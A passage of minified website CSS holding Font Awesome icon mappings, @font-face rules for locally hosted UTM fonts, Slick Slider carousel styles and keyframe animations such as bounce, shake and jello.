-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
@font-face{font-family:'UTM AS';src:url(f/utm/UTMASHeartbeat.eot);src:url(f/utm/UTMASHeartbeat.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMASHeartbeat.woff2) format('woff2'),url(f/utm/UTMASHeartbeat.woff) format('woff'),url(f/utm/UTMASHeartbeat.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'UTM Aurora';src:url(f/utm/UTMAurora.eot);src:url(f/utm/UTMAurora.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAurora.woff2) format('woff2'),url(f/utm/UTMAurora.woff) format('woff'),url(f/utm/UTMAurora.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'UTM Bebas';src:url(f/utm/UTMBebas.eot);src:url(f/utm/UTMBebas.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMBebas.woff2) format('woff2'),url(f/utm/UTMBebas.woff) format('woff'),url(f/utm/UTMBebas.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Avo';src:url(f/utm/UTMAvo.eot);src:url(f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvo.woff2) format('woff2'),url(f/utm/UTMAvo.woff) format('woff'),url(f/utm/UTMAvo.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'AvoB';src:url(f/utm/UTMAvoBold.eot);src:url(f/utm/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvoBold.woff2) format('woff2'),url(f/utm/UTMAvoBold.woff) format('woff'),url(f/utm/UTMAvoBold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Impact';src:url(f/utm/UTMImpact.eot);src:url(f/utm/UTMImpact.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMImpact.woff2) format('woff2'),url(f/utm/UTMImpact.woff) format('woff'),url(f/utm/UTMImpact.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Flamenco';src:url(f/utm/UTMFlamenco.eot);src:url(f/utm/UTMFlamenco.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMFlamenco.woff2) format('woff2'),url(f/utm/UTMFlamenco.woff) format('woff'),url(f/utm/UTMFlamenco.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'HelvetIns';src:url(f/utm/UTMHelvetIns.eot);src:url(f/utm/UTMHelvetIns.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMHelvetIns.woff2) format('woff2'),url(f/utm/UTMHelvetIns.woff) format('woff'),url(f/utm/UTMHelvetIns.ttf) format('truetype');font-weight:400;font-style:normal}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;content:'\f111';text-align:center;opacity:.25;color:#a970a7}.slick-dots li.slick-active button:before{opacity:.75;color:#a970a7}
/* Animation */
@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes 